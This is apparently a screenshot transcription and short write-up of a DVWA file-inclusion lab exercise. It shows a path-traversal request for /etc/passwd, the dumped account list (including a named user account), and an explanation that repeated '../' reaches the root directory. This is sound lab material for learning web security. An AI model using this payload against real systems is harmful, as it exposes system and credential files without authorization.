 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: File Inclusi
vulnerabilities/fi/?page=../../../../../../../../etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologi
bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/u
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
rc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:6
nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nolo
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/u
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/
ntp:x:107:112::/nonexistent:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin
spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/var/run/iodine:/usr/sbin/nologin miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq
lib/misc:/usr/sbin/nologin usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:115:119::/nonexistent:/usr/sbin/nologin
usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin Debian-snmp:x:118:123::/var/lib/snmp:/bin/false statd:x:119:65534::/var/lib/nfs:/u
postgres:x:120:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin sshd:x:122:655
sslh:x:123:128::/nonexistent:/usr/sbin/nologin avahi:x:124:129:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:125:130
lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:126:131:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nolog
daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:128:135::/var/lib/saned:/usr/sbin/nologin inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin colo
management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:131:139::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:132:140:Light Display Mana
phisher:x:133:141::/var/lib/king-phisher:/usr/sbin/nologin krngaikwad99:x:1000:1000:Karan Gaikwad,,,:/home/krngaikwad99:/bin/bash systemd-cor
Dumper:/:/usr/sbin/nologin
DVWA
Home
Instructions
All of the information is easily exposed. Note that I did not need to know exactly how many
directories deep the file was, because I could simply keep using “../” until I reached the root
directory. Any extra ../’s would not affect the result, so it is easy for the hacker to reach the files
they want. Through this navigation, it is clear to see how the hacker can access many files in the
host’s computer. ATTACK SUCCESS